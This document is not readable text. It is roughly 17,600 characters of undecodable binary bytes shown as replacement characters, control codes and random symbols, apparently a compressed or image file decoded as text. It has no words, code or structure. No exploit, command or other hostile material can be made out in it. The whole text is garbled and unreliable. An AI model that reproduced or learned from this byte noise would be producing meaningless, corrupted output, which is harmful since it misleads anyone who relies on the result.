������o��ߙf�����@M�=�T� ;���ro���b�w������Pw����O�,���Ȑ�	�I��
���,�N��=؃�������Ô^�i�ɣp����Lߕ`�ڿR���{�kx��N"��_	��XɈٖN�̰kl� ���`�bl��h�\��ܰ�}��_
��Y��m��@�����P��i�vڙ����_��ȯ���Y���	�����
0��i�7�V[Η[͓]�����ۺ˜�xO %�╹�o�����������h��֟�`�L `��:�́ו����w��x�5���p����(�H>����R��p�
��VH��X����?�/�S|�+j
H�TN�)Z���hd��^P#J��0����\�Q\Ћ����q��v.�܋���8�|��p��	��j��Ù��	�(Q��l�k=�˸��a�����o��N����ᨋ�~I�����8�����p����|��h�� Έ�ژ�oѷ�n���k-����0���d]�ܟ|����-�?� ץ�m{�%����w���	U���������69�{�Ó��(����.j����K���L��E0�����0�Q)Y����!��`H��̢7�ƌ	�qzvn�Ў��������n�z�;��虾��r�ث	6A�,������x�<&q[��9��)+_a������:���a����И㨴�9U�����+K�@�Y�i�����ي��/r��_�s�y��9��'�������I��wq����K w��h�A.])
�ʘ��2���;�_h�E����+��2�A~�o~�i����x�l)�1Z�~.�.O���ۨئ��:ՙ�4����|J��9ԏ���	%6����,Ϗ�!�$�X���Θ�I�N�ӓ藥���Է������y��^��ʉ��9 �ҝ>=8�i�������a!�C��p- .È���!Ҷy�	T��`;	�!��Cyjx!�M�� �U���" "����X� :)]P)^ w#a~b����}�;���|�=�왒)A�C����}�C���r�	&�.K�y��#V��]�J��L���o/̦���Qz�����Zm��.��߳�!�j8�ɯ���%�\z9kԿ������9p��= R�F�
� !� u}��X�>Nq��y���(�3�����	ٶ�!1(��Ȁ� �Y��k8��ʃ8=�0)�IR�C��^)M<�A��s� ����ʠ=2**��Ob��pw�Ӄ��+�C�+�	�0���8�\b�F�ٰ���?��Մ��|�������0��I�z�,���Ig��i�w�������7H���)�s1�9.���I>��պ�����S�Y�������2}�ma�da��韛[2̱���@A�CX�pq���~�/�3���q��41���14�H��@�	�#%:ĘX>�L �s^�"�#�6(ȶ��PI������Øx�}��$$��E1w�7����I�m>�lοXw8�c��?��?�,?|��N���'�ͧ�쐄ћ$����Cb�8����9�)�fJ����r����Ú�D���%����0������D�iQ�em���}�� r��L9ht���C���`�h˒� ��z3i+�7N��G2�O��
�AN�K(�T;+�ɃB���O��b<�t�b�������	D��G��+*У7y9@�@-���<��_ˑY�6���/����|����MJ�%�������|���'qw��r�,k�i,�I���K1����	&����ErJ.�a�X�ҳ?�;���0��O�V��H%��E��9��L�D����яF���ײ���"��P�c���:��9�}���X������4�;^N�X�F#�:��V�X��O��"�(�.ȃ(�qO�HO�UOQYX�E#��mY*$�7��7��Z6h��A̩B��8<Q�����J�ɯ��$���&�=�β�3�?����Jh*��S��II������9�v:w�;��dԲ!Jx�=�s.��D�DBd��Xۥd��I�I}��=؅ʍm��zl�w�-�_T9/� �LW�_\�/`�H����xD�B�(\3�kIP!L�y��.�Mܑ�(N	����X��Ri��O��(R�y���0�Py#���fs�T@I�Zz�6̊+7\�%@��&����]<>Y����&;��QK�"$n��o[��71����P�j2��e�&����0^!�v�����x`�Á^��h](�w�^���*��- �^������2j�_�h�舰�ח���4�%N���<v�ڄL�P�����G�k�:��ݮ��H��R����/�F,�����#���K��vRH�l�Sbn�T	�UyĖ�$�^S��5\�Z�E
�x��(=�i�����A3��V;�����H��U������՛b��� ���T��4�����4V㲗��'D�|��x�E�h&��K]a�錁ߘ�f����%��AF�z̘c=b78w_�T�c�%D�����:c�f�c܃�3})Pe�4�QD��Ȯ��.���B��I�;؃lZ�X>���j�{�ʑ��f��f#�S^X3���=�K��n�IE=+��Cm�8g6�)uf	6�
C�){�ߊ��\�\GU��<١M��6[G�1�1�~ {6����d��\�j_Υ�y�y�
���Εو۸�Ȍ�e�����Vm^f�����Jt��phb7x��d�ψ��珎8i�oE��L}L��3�	��hw�7�}�ʗ҇k��:� ��3��������Ť���ň�Ů�Ĥ��*��Ӯ��� +$*��*���<>��*�����*��%��NN�ABBOEN+�YA��_L,��U���i�����*����*���*�oc}��mqz��x|~���$֗�����OFJ��F0�IX��Bq�p/Ǆ��t�]*+Tu�Ab�OL�
Ikhv4����$�p@/	n�%��@����m��$q��1�� k{��w1��k[2��� ��,�ߌ�B����,��<Y5Sj���g�b8,đ����h���v̮��ZB%�w	�h�����2�a���-�(�ʋ��aLJy����B%��߮
����I��}����ֹ�����t����M��>���h#٣�e��g�����?%���q���"�T���]���0<ɇ�H�����	f�K�����c��F˔搚������>�)LHkO���*
�t���*T�w�ϖr�ΰ�x�B���ͱ�T�ε�>���mt�l����������*��Z��m���=J���I���t��ߎh�	Օl�omq���Q���	����վ�®�
ȊH��~��$���bQ��X�A������J�JJ�$f~ϛ!��T$K!��%0Z���db##[YJ
���O�W)OD��܉�;F����*<��g�����*̘���$���(P�Ɏi˭��l���c��
�&YG����鵿q���r�w���H�J�li�c���cF���l��ʱ�{����H��l���?:���q����BB��8��]�'���MG�5�����H�Y��Z��>�։�h���=xo��t��U(R���2��QQ��с���ʀY�L@�I/(�ʪ���@�,R�<�	b�"���obp�JEj�'�d��6t* ��(_ĝ���J`+�s<[��e�Q�;��hȱ���&�+ɛI�ʌ�+�4�<���0ƶv����q�@wiŐ�Ĺ����0(��{���U���[��������ȅ���/TB����ߧB���y��";|������	ɩ�R��T����e����r|�I 
�R ۃB8	�v)��H�'�Y��%���Q�ۗ��!܊T�&�Il��� �I;��Kq��*������L�T��_��xb�'𽁣���@�I��9�� J`THN�f-���ܯ�@��c���2Y:����b��,�	eY㕚y�xʚ����wUjK�Bɿ$䖎³"z�$I�BO�������~�@����Dգ�W0�9��邚�Q����-��_�>j�׎��mh��V����z2��q(�`h���hG��<�2-
��R���/�f!%ҏ:.����fl�h�8������K���Q��p�������O���i�.����ܑϚ.�*��ۜ��3Q��]#��lE��y����Mj͓Q���HY+��bI�8/��<ǗѴ�Lȕ�aw��3�1H��ϼ��
ǒ;�Y��D�\&�Ɍ�l��"k����,�S�����	����J�z�X���C�!+��zЉJ(����q-�^(	�\��pCψ+�.�R�����⮆��[��z��Y*�h�ī���7�큓�
��q��H��������Px���̙>iRN�	Ì��؊	2e(R�˴��Z���T�	��"Gʊ�������I�&*=��ya�j�V��V;���.�h͠8�����/*XF�w�҅(��p��3�ٴ!�޹ lY��-������4ϻ�D�՜������a�୪�ؗHb�t(�E�Ȅ_��έN}vR�̨�z��7,A��tI�����àUh�]б����0�t�����JDv���@ȗqx�G����b��s.�=-E���nR�]������vx�ti��hH��x���I*(G,��;��*`���z�K(.aD��"OٵN�#�Mi��0`�<+�#�ٱJ�8��@@1챫����1�w��+૬�I��##�_Wb��t���%��s�*� ��%"f.
���S�IQ]�3��K��i�Ou�2���^ �8����2� ��+�Jʾ�2��&�H�躣�sO����"���Wd�[���؎�Q��	�N���<��Ȗn� Q1��s舄�_�0[�����(SMt�FĄ���l�Ȉ.)&-/��b�['a<��u�*
\'.������o��3��E�ud��!�բ�q��hM�Z3#nw�/���=�<�rL棗��JҊr%�h��Qܮ��Œ�\���ə`��@d�a)8��]�Q�϶�6�!g��&��D_'|-�@�V�W�q�TI�Z����e�VY��K�4l9
���@弈G.��U��U�?h�o�D�XQ�H��pɎ�x�4ȏ1ޫ���*�U��S��V�>8�U($��[#� �� �?�Ϭ� :�#�:z�լ�[�����@�K�Φ�A�	�8��/����/� ˄�ݹ����w�M��_������ߒ���H��������k���i�W������N��8�|x�`x�7���Y�茷��߫ý��ɷ<��Y���m��H�6L��߆���຿��=�ѩ�z�����������ڹ�n����눛l���������؋�����,��Y�h��H(���X�z�����໻-)�. �n�w��(.�l��%�39�>�	3^���9ΕX9�0؁^Y�;^�Y(��`�W��%��Lx��<�娗�Pw��^���޺�r.�O��a�������ٛ�z�U@����!	�B+�<[��YN��� ���Ў!O��=���S�����[�wކܘ�v �=����؞�0$����X�+(��O�*��߹���ྂ�{��:�Z�_����O���ɤ���XQX��8��_�|�����{�t��,��a����N�'؀#����H�9N�W�Κ�	3 �;x�(8��co�ĸ�^9��(�� ��P�'���/�F�Y���w�T͗p٭*���������R�����8��H�rX���̀�����n����8���<Ѳ8�<���*�%8�a��[��$ȵ�H�=�	��������j���� Cª������ ����x�,�������	����������|��x���C��x����yg��7���Q���_-�	�)��ńر����p�686���W��)��<��'�8N���=9�5Z�s-+��/�XH�%Kw�.�p�:�� �<1���󄉙ϩ������+�t��V���>������,���$H�����*�n����A+q���}�ح�IO���Y����$x�☎�QC|��Ȍ騊�(�G!�~;�V�^�]���;��ë�����������~��X�
���!�Y�&�"�ڀ���q�����ؿ�)��!�͗�����8�4��R��bM�sM̂`�<��7���!��ؖ�ؓ� �*�0��������)���w�p9�hZ�	�E��H�����J���LK�Bk������c��?��݆		��,�-��(����ޭ���:�>{,��O����"�8.Ϯ��؈�X���9�S��/񢂲���L��R��� �������8�侌��[�����8��xA�y�n��!rz��8�E]�xZ;'i�waƬ4�@Z�%r����,�s�کb�4����*�L�$N������#��*x�Qz�Zb��ow�{�-Qr�}(��P%��~�.%؇�Q8N��_����#�챘��^�o*�1�x8�H���P�����*��8�UN��*��=�o���/������∏�B��X�+9����.����k����j\�S��s��������A؍"�ϱ˷�+X���za�Y�����-���3;8i�&Д��$�`�2j�ќ���>8���l�5�>T藗"$=�"�S9�ޜ�6�2��L~�.ۄR?�9?�(P@�m�!3&V�w�z:��y���7��H�5[�l�!����&�9�m�!_+c������o	m�����A�/�;���Ȍ��4�s��*�����Ȍ�9��ߩ���ɢ�:��8�0�c|��x:�����ɷX������
�i��I6ys;��<��$Ѐ�ء�S ��t_;x�}�pSYi�w�bAA)��HW����6b=EI�GI�N�����3�v�,[�a9�X�%Ό��\�ѝ�;���}���p&��~�d(��ةw�E͈q'�k��
8���#�J��k�KH��,E=m.ϞM!L$����9I9RHM=î\|3J#���:�1��N�y��9�z������8X��把�x�a����j;d�ȣI�Ԩ8��&��d#���A��@�������� j�U���_#(��"�Ux�	[D��:��݌�Kb�=9H?"�M��E"I@n��(��~�&ɀ����0�6�G�I$��J�X��j�W�hN�S����}��V�����p�w&�-ϭ���ْ�k��#�i��"��3�9!�9f��Ӥ��X3�Ӕ�֤�߄�~��p�N�� ��X���;�����zN�x����>�S>5������Y��;��ţ���	4Z�Y+�z߁OY��h��ث���
YT]@)�_�dߗ5�[��>��+�>AI�C0����%!t��$Ey�@�4��A�]_�]�	D��K���D����1.�鋋�	�s������袇���ʶX�'w���_��w'��'��'�2'Ɛ��z���*(�?!ą#�?S�M8+�3��Q��MHS��~kŌL�l̈/��9r��O#�#%��������5�����=���Q��x��Ty��d3ˇynA5;Lx�������$����ZN�A���X���/�:�M�z���V[�tV���̊��*7��K@>N���CQI��U�%�]�ˮ+���hqH��^}�����X�}���JO� E_�d����K��f��#�?��zw�8,��_�����U�ܸ��B��,F�و�H��)�Ŗ�=�/騉�9��l(U�xk�+��9���R-嫛�,]��u��u����S���Oզ�&S�(��<OZn�B;ys�x�@�H��H����D�����=�|U�=����n�a52ʈ�\3"��\A"=����o�?��+;WH��b�?�R�aaۙ�L��۩D_�\Ԩ%'�2��M��>����ը*ﴟ~�fz�ID�����MvE� џ�'C��Okh����wf%�MŪ��Č�rM�8��ܪ�k����+uM��Bc0�∷h:�e���7��x��n�C;$I���y�T�������K��ET����19*`/j�ޗ~<�6MӦ��-�b#�B>V�%Ͱ������]��Q٤�����C+X�݅�ef캘��z����޶�Ub+���t���D��c<���~����
�������
����㭭����
����������"#)%&'�����骚�w�獪ۅ7H�'��<2�#B"̪�)��бC����^�7�K�Tj�
�
��e�핕���
˷���v��24��팁�����xo�
�����h*����A i���<�qK� ���v�@-(���T:M����8���O��Bp��B��*��ʘ����(���ݜ�;�u����ُ�%�#\���\Jj����i��z�L�R��\�G����Ł�}�DP�/������KǪA��ɮ<���ܑQw�{�ƌ�	i�=b���eN�A!u`�\�X����Z��\��簄A���?+7��8}�?� �ˌQ��$����������q�̑�� s�z.������݈������c��O���� ��h���d{���p����8ȝ��Æɬ�͛�,Y�͡�\���\��Ҥ�����Z�ĺE\���9H�ǼJ�l�l����-���ml��m,���X���^����������à��vi���Z����x����L��w���}i���� ��x����~�����)�+"N�)	���(���R�X^B���ӾUL/��Z�����o#
4��=�� �JH�	����C�?9�@���K��@���499z�K��p�̬������
��	%� ���(h������� K�r�`���$xI���	
��la����
���8M�X�,���9ٛ�N �>���],�����\ý�������M-ܤ�A��ֺ��B�-������*�������wN�#���(��0����J蒩�d�@���R�����C>�_%!N�-	Ƣ�/��A��r��]��͠+�_ԢCH�#��\�ø��9��V¹O�� '!*<8�RW�]x�X��J�9	H����fO�tu�͠�� �8�&��>+F�e�XɈh�J�d� ˶�t	��\�L��� �ʃ������j���IM��ML����Z��0Y� �I���k��լ��%6ٮ�?z���yWj�(Ș�FTj�0,�w��sˌ� �o���!^��ɱ.�ѣE]���D��0�.�y�N���	>ˤ���KD�\���ꅦI�Ɲ��)�"�Ɏ�H�x%���%"������U�����(�&��mB8	~@H�R��#�9��Ln����Z��q���O�(� �J��z���<#� ��	VxƘ��ʳRy(�h(��hO4���
���`������ͮț�<8�$��9�q�9.	$��Q���ʬr�ʭ����̜ˬ�w)ڈP� ؁����&�_�B�mJ�2!�"�������x��9(YF����+�E�+C���C����0����M:~K�%X�|���Y��ؘћj� ����(�nJ�M��B��h���Z�ǎ�x���Rh�8���[�͕���h"�ih�t� ����˘�$^�zt����l�zx��$h������8	�B#��hȉ�J��@׌�@��
 ��������Ę�����N̮�z�wMh�P�$��A��9��Xܚ�ٞ;�vi�ǹ��S*;�6;
��DA���'��Z�
Ŵ���F�ܐ?>����\P�9��4[=�,/���:!.����w����|i �׭HQ*�;��꙰���V�Ԑ�yd�Ϗ�x�m���Ñ\�k�X� ����RP�t�v:f�r��6m?����PՈ,§�$���Mb��8��̘����jڮh���}�Z���	��S�t�J���d&X�q�
���d�p��w�D����V-C,`�@����3��ަ��[�Oa.�"�=&8Ɛy�����/2Ɋ������D�tHI�eX����J^�l�>�>���Y�J���؆�����_�\qa����df*���,/Mʘ���lG&��Z�P/��^�f${p)�ث$<YJ�T�.�mˎlP�N������(MS����b���3˂j��p����И|����i���RPv	��`:�������8*�����>H
\ǘĐ�K��w*DG'J�L��n�+TǮ���P*�qh��z��[�j��pGH�Fti
ۜ%[M����2]��{�^��E���*r�"�D(���-��R�O��ؽf���*|X�C+�:�L}���H��9㪄���j�����|ޝ���\�{���ډ\Wp��Ϙ����ե�fy�7N�� Q���ȎXT� �Io����w��O�x�8%
���U�@�?H�����Y�ߪq�?����6Q��1'�˂�ux�(�w)8`�I�����:�0I�q[���pO�Rg-��O(�ɍŅꚩߓB�(	���0e��@<�����EGi����5&�r)��|��_��t˰�Y�Ӎ��U�}ݥX��_"�F���x��������,���Nڀ������zy̷���:�Sڀō�?{�l�>��ܨ�����X����N��
c*�ߌ�H��h��9�������q���)�e�(�ڞ��J�#�p��8_�c��ڜ}[�p�v�)��3Ow��ȏ<�ʫ�k���+�����|���B���<���
���N����>���-��|��X��/�Q�-��<��ղX�������K��x��Uy�^(����ـ�̀Y8ڥ���%8���n�vo����X�(�ٟ����r}�l߆,z�7�s����S�
J.��O��0�a茓�B.��
�������� ���SЌ�Ȋ�h��yߏ���n�����S��i����
mߧ��ʚ�~�Èo��wĂA�0�)��ә��ٍL�ܮ��`@��C/��������:�)�zl 	�ؠm������ȿȍ�(�ǌ�b��&Я�X)8�ל�>(�B����]��l��8�.N�����8����`��x� k�= $J����/*�((�?�&h�-�r9����\��&h�L� 
��Y0��0K�q��A:���������
����Y
�s^��W�-<��Y��{�`���)��)��Z�-�$�����y�̹w8��K�����
h�؍�(���,m�/��H��I���<�Q�$� 
�����ǁmy�+ڔ����Ǽa?&��<؄ݜ�^����'�jH�k��~_�ό	����
Y�����PH�u'^����XZ�jQ�����~�����1�WH�������ϳ��������(�����nZ
?���
��]������J��h�����ˊ���L��(�<᜴ʚjK�hb^�	-�`w�5�'x����_&��ʀ�����Oo�'*�^	�;���6�����
؊��ڊ�x�n�,ʍ�-���D	��}�`���8-��_y����A�8go��}�p��=`��8��<��>����q�-(�y��y�	�R�������N�}������x% �R��l���ǯ�?�	'��l�m��菂��菢����m����o�8�L����q�~����a�߷*��:����)8��Bw8��{��풁�>�.M��LAN1�%���(��(��:��/�n/]��I)�Ky��O�Ø����H�!':���;���#����)�%���/ޤe=�G��&~�8R#v��׈�h��=ԯ�����Z�	7�����A�(<x�m�*����������8��x�"b��͘�V����&� &_��O��X�����K�)����ҀƂ-��y�O�g��'�a-�Z-<��É9�KXw���'�����;/���� (��-{�����$�](;8(E�3��)r�;4��� �������H>K8�+���\@�"��My*X��S�q텲�I���.5L�����h�%�)�c�iکYpO��ø��(��ȍ�x:RЌ�(��x� 1���00?��؎�艎���I���ĺ�tB�����i'�z���p ��"��ȯ�.-؀�D-9�q�:�n-D��"�@��� ���d}����!�w����!4��;����|Q�;<�"(�̓�[��=�6�
'��0��f��N:�����"(#(���|��6�����)���|)_c����������䫐��8�v�A����h*���|?�č���M
�X���1+���������˛��絺��8��D����Ίwr��Z��X�n;�$ȟL�-����)���,�)8h;:�!���>���4�����N%���!'����]���$��B�uYw�k��O+��! ��|�8�$!(������=��6��"X%���A��x�x���D�����S��A�.R�4��L;�M����'x�eH�(�%}��X�A�Ii���Q��C�C}���X�����-f�DƲ�fN�#̚�t�2���*�,�E�t�U��Rtߍ��?�&82N�L����9N�3/-�Z�3^�Yh��I"N~�	�r����崱o�<�t!F��u�Z�����l�%w_�"(Y��[��"���
�Liw�H$�P"��x)�h�h��t�/E�Ͻ�Pb����;����ޱ�r��$&�\�ӎ���x�ZN��H��(��>�I䜏k,���$1�?�X�^k;�[$���x�i�^�C^���FܘJL��r��y2��Ғ�F��Fo�����%��X��䂀�PAE�������^X��t�e��}����r}�Ҁ�>�Rs��s:�<����ك ��t"(�M�&�]R�Z��� ��-��Ŕ�78���xSXwK��׉�S?	��x����ﬣ͸��%�-���0�����h��H�O��cx����We�"��`+�yDt"V�ћ�Y1;��x�{uU%�hKxK_��h��a��Z�|�a_�^t�� _�#)IJ��3W�!�Nu���$�!ea�R���QjiLTNH)�\�j�$&Xm��'j"�A�c��Y��#�d= ��16�����Z�7��~9@���[	$�ܬ���m�Hf4q����)d�L~�+���n�Sx��X爊��wUj�&�8�ܨ��ȍ�舗X��旑x�w��U�D��.�$���n\�[T`۹W���6�y5��� r5K�T'X�����@��nM��N<�c� FNgo��Ư?�3  56��N6"���h|x4���?)O�@<{��W(o6(M�\��A()~�BX��~%�ZkV<CH�zie2u��8f�S���7~�rmL��������A�Z�X*�s�p�IA��P+���E��H��x�{-)�VoE
�D����h�,?��'��h��wJ��JK�h��L%Ȋ�Ȏ�Т��%�oX������Ĵ���|7�A�G����NY鄏�PY�$?�%���X�\=�ԆJ���P@
���"U�jcYN�) v��#�Su~���?l�SW�������Ó������  ���������)��*--�* .)��#��&��Ʋ�˗����×�����Â�����ͺF��Fκ�[G����'�S-�hijiR�h����������ȃ嘘�������N%Rn%�w��)���͊��������T��|')���t!� �A��ס�=Z8��vA̻�	�����*�.�� ���Ǚ�6��,�Eɍ��Bq"����@���,��m��b�3�m��>����A�����VL=c��׷̩Z�b��� �E���>���z+�ڑN�ݨ��~_�Ø���A�����M%�݋)�~�߀���:j�����Y��8���Z��÷ء**;MH�D��(Ա�)��m5�J�aw^u�Oʜ��}�b�QGWs�����Y�>烅H�̚U�����˘�u%*���y��.<�H)����@��եq���+�=������ţ�[��m�J��B�
M�F���#Y���jD���Q�� já�nO�y	����~�����_�������ڪܷ�(@�������A���ڈ���w��l��B���l�����H	���I��`:	�2����H	��$舏��(
�Yt������j	�ֱiI��w�<���eA�W�z|��}5�֠:��
a��
�w��ʇz�=��B�����*��)��P�-�� ���
2�����¨��)t����5
�Ǥ�뎱�i���\C�)`@(# �K���]j��:�K'a����:�4y9���d����)�� ��	8��HUaO�{�Ά�w���0������	���9�v�����"D~�)0�_8`~�͐q��4i�܄�U���h���`�����̆��"��Ow��t�$<���:S�Jj�<�=`�Y�3~��x*�愓���kU�j�eb��v"
�-�B��v���Gf����M�3�(#����̐�?��74`�܉?}���n�9H��
MK�Ai�M���y.�mu����Dx��A��� �����G (m����Bz��*��q�G�٭�܎��Ì�,���pa��+��y؜�%@�P����HŎ��
�@>
��蒲����k��@���J��`H������0�h�w�<=:	̮�����HY�}��lݴׅ��Ȋ��_�]�Y���O��,2s,&ҏ��x%��#�?{T��J3V��J��y��	�����K4^��%ʊ���'�^`Κ#֠�ح��d�ȋ�C��;l��� �%�#�*�y�D,<Hذ�� qpj7��`�<-:�2l�μ��	��I��p��n@�Ḫ���=�⬨U��yD�(��ԻP�)�9!�(R���
�th��@� t�����6�wN���
6p꣞8����̫u�T�9��ȕ���TɎ�@��Ҡ�~�2����O����Q﷯����(������PO�	�4e1�,��*��g�H�Б<O+�j���*""'PZ���r2�#�M�-(\��!���Φ�)Zp�49x	��qP�k 2�Θ]T������=��m�^�_�9 �ˌ|�;�,��x�(�ZI����8�顚m=d�ď� ��6����药pʶ��H�H�����H�M^<�8H�w<���͙�Vx����˩�5T�;���.k�k͌:k�Y���bⲀfvɪ1r�H��dy����x ̴�ʊ�u�`�_�@%��	��vI�,��~�wv)!����Y�ې!ͼJ����,ڨ����|�=
��
��0I�X��@�H�9���%Q�L:Ľ9��8���kAl�I ��v���)۫m�*�Q�0GA`�i
�8ݍ�lK�p!��@	�Z��;ːˎ�H)� �3���n0Hjv�w�M�#�L�ϿD�%��ɕ�1j���Ã� ���
�2�Y^�<��2h���q˵���4遇pK�^��2���й3�W Ŏ�ӹ#����D7j��z�pe#�-�I�>b�
�-Hy�Q9��A����	��"ufO���3�˫�y��͍�@H@�Ű�X�E=Q���@��z	�Y�"ե�"���9
��(h�c>��@�>���J�{ҋ��!I�{�h��KE?���T8�V��Gs	�j�2uw�,3A=��W���\4�ȼ��z�]q2o�Ζ�e��W`�I;&�2��I4~`�z�,���/Fr�hӯ�?�J��>�D*߇ʍ_[� 1}< ��R��)6-�����G���ݘ|�v�{�`H��y���H�X���p��(��l�����q�:A �8E㊐��쿬����z��C�(J�<�Ȁ��x�$(�IP� N��$�>zK�ʳ?��4C�S��b��ʮ��������-8����V�@�{������Fe�wa@��,�Y�\�&�o������f����u
��Z�-.�̪������>(��y��݊�����ԩb����x�[.����y[�k�|����썁���
����x� ,��ʁ�]�����㉼�E���y����S����"?��������;�}�������ێѨ�,��������.����-���Ǒ��!��.��n����Y�����N�+�[��E
����)Xͳ���H�nM�T�����~�@�-Hս�WMw�)�j:����sڈ�Z���TȌ����H߆ �Ȑ�!����)(��ț�z�������%��������y��
�]��i�	O�S��ȟ�.��,��8�{
�������������؈.�#�Ð��NƑ�*�[�OI�6X����(��H�����h󲬍������ǌ���H��8��ٙ�j�.[����H����iO�l���<�渥tY���ƞ!� P�#hվ���؇�?� ���(��̘��w��Y׎��QT(�t��?P�����9Ⱪ��;�xߋ˞^����
ɞ�j8��(�/�
���-��
����#x�뮸�� `�J���=/i�#�.o�o�%����g��0�[�������X���tP��;�x��8�ۂ�A�����xH�0j@����[=*(�Ȏ���� m?����Z��=绽�*X ;���	�(��q잖
���y����K�ɡ����]�v�Wk�m�m�838w�? ����>���o+�(����߹��������tQ��ố��k��Aė��{+�"|����=`�G���I���I)��kp����ړ��������f��Έ��ǆ������ޡ�������x�����()����+�+����ۚp������o��X�{�R
٧��e�����l-n�옘�1��q�Y�������� .-���y�ҩ���Ɂ�ؑ�k���2�����`��� ��Ђea�+`w�?�ײ؎���UKߋ���:\�5 �����~1qK�Lp�j��c�����Y��H��Z�*������\��x���*X)u>��Ɖ/��f *����[��8��;�+]O���،�x�D�F�,@���0��h� ��mښ݈��"���������V�:�������,�rH�3կM��o�L���|��(�Z�krnA,9�i�2n�Jl��9�Ꝏ '�	mA�?:O���r��i�%�"�S!�*w	
����(��Gޯ*yƴ�^�ā��˶U����r�<��Ȍ���'�� �$�$)x����Or�#蓫��o��XZ����ˍ�(�7iȂ���h�ܸ��H������&�,'�,���m���XĈ�x�帊��ԫ����
�.��s�ֲ �q'
�ڃ����.. �����9���/�͝��/q���a׌�ďp�����
����!/��!�ϝ5��ҟB��͝e�(�q�G��_�X�<*��nw�������ډ�L���#���h��h�㨂�C��؏�8��x���<Y(>>����j�F�����}��8�������h��8ɀA��r�.�i�dx�ЇX�݈����H�츙"a2�9႖� .#�s,�82��H1��=�	��+L%��T�֛�3>��a�2���7^a�R�H�����I�5c�1ހ��5�������
��;��ױH�K����
y�,��s�%�í��Ȑ/�0.Yw�\��)8�����(=ܹ��8�����8���拓~s�HR���i��wx���u~��|���H?�E₡2HZ2�Eؑ�،2x��x���X�Ԑ�3/	�pI��,��&_�����!J�������2e)��]
^�E���|����������j4S���LL5��L��݈9���3�9�M�i6rz�� /��� ���2�u����ñh��:�ڴ�+!���)8��#X�m˝���	�?�|A��^3w���#X���=�Y�X��H��:���\�yA�\��$ D�m)LB�'�H�C/H��0>�0C3y�ȯØ��|%Ѩ�h�6���Ԏ��Ƚ�����<�`YLۥ��x��2������FX���-f��)��>��隺2UJ�>�	����L��<{��J.;��e��X�ގՂE���{���J9�~�8`�u92�ƽ�)��0<�3�#�[ )���\���3�=ݡ	*Ґ��:j����b��3�9�ђ�w�G+��c#�Y�b��p
V��\ܙ�T�B'�$�R�u��u����׸�~ǰ.�糃M(�t���D�ێ���(��"�����50��,�����լg�G,�2���9����d�2i
�q���	8������`���	�eQ��$����9������J8��V��/4:�RM�x��8��c:�:��˹:�^!���!;���Ɍ�}�Z�z�O�[������;@"��Ȍ ��ӐQ������a��X<���r[Q������wA�i�x%V6A�\xUR/�ш�ϖ"�h�uU���*?�*H���:��x�����h�稏�x�?H��,�è� ���!iＲ��{x���e9ٰi��-�.�r#� u&�$�L�-����h���FB$Ĥ��������=����æ��/�8M��Zi��ms!mNݳ��y��n�m-X(�x�B��y��k(^S����H��X�4��Z5�*	?[ds�f��S�=�e(�3��s��X� ق�iAVR-�W�iw��(��F��xW�~�Л���2�h))ȍ���K$?�K��(+�(ˏ���,�i����\�6��W_�Ԭ8���4Zٖ=��We��a���8�1��)��r�v����s��̤��L��f��p�	f3��L�T��.(��pl�����hȺ����T^��	/GQċW���Z@#4$B��9������e��NK���6��c�_��AX@``��DA����\�F\��W�G�z�{#8�����x��w��5,F�9�w�2مTx$%6��8��c� 	�1߂���x�(5֪Z��QL郀���������������������/��"�殮��8;��08=;>
&H'��K�������"D��Y���� ZPSTT��h��k��oo��o����ױ����n`��kkx`�2���G���,k�Nש�?A�jx�ú8��\h����Pz��KH�v��3\
��?	s�i�����TA���r�m�N�(S^�pw��9��8`hkO��ȴl~IZ���2�t�����x���Ǝ��t@�m���Ȕ H�J�7Txm(X	����8<���<���b������JM8���C�����,�����]���@�����:�}"����N����QIፂ4q�œ��X z4�,m��wlX�A��B�)_g�H��C�f�{l?|ΗN��� P�]���L���x	�1K�Z	��ą �L��������[���<i��eY��a\h��0w�A��p���h
ؼ ڈ��H�N����ؽL�T�{	��=
��ty]Ⱥ4I	��4H���t���`�Ο�xy
���^_��~���~�ڀ�;1��I�����R� ���2Ⱥ��ނ��jҬ0�a,�t��,�b�=E���&�������B8N�_4�߼����$���ꋚ�XǑP������oO�׀K�����$���lˑ�� ��x|��PvbǱ6���s���; ��E���|��Z���&*w��	�ِ[ȿ�(ػ���%T0Ȉ��$�ˊ����rي��PK��n 9�/p����J��H���1Jߡ=ř��He9�<}�ԑ`�
��6���y������ �X���J��J�<)��0�z­ �j��.��j�P��bR.��,��B
.��C�2��}U�)b��2���/T���W+�~��O�(;��s9W���s��M-��蹗��zM`���W�h��������܀%�5�[��w�)�������[��jʁ� �9��(;
��ܖXK�����oD����H�ɜ�8·�$i��㜊K��Ӹ�y��8Iߡ��	��ti���4z���ᓺX	� (�����P�ph��������,X���-� P���.�N��l�.�˔��!^��!	J��MP�*�������TNL�@��j��y�4)�H节.���0B�Fi�%�_��	+�u0;�?�T-k�o��8��2t��{@ȑ��2�)F��wd�1Dm1۔�Ӿ��Qu����+�lɇ�]L�;���*��dފIHB��$���Ɂ�޵��(���	����
���cK�D�pZ��^����1��Ȯu`�t�[�r[�B�:�D �ک�H�����tx�(m���-�n�-�����s����7ب�D�>�<��&PJZ�K�t��"JL��/櫛�<���)/Ι� B ��٢�Q�����M���y���x
�D����w��H:�@�wD{��:��xi꟦�\:��U����]M��lL�fm1�A	��J�2�(������x��&�l��	��� ܖ���*Ț�艃��k�e0� G�PYȊ^��2�=������	�Hh9����� ��^�pɎ�Řԛ�P���sEZ����ʱlx¯L������HF�D	�z�ȩ�JIh;���Br�� x0��ĩ��K����5����[�ʙ��A������+L��mY�E�X��i�^�౧���w23:=�?���3}��D��siƗ	b�ґ�-�,ɢ̌����'2�A���"/���c)�ax	��٩�����`@{_%H��	��*����6��J��w舋p��<\!�39A��� ����E��O�V+G6O:iB�v���37��{��iH���Ȍ>�b�2J��x�͈	�8h���쁨 h�@��Ɏ2�L���`ʘ?}�������|�Z���-���O(�̧��4ʼ20ͯ�<�?� fN�w�w��)����b��N���쪛�B��u�6ze�i��[V̔kp�'8�1B�����د܀x|�u�
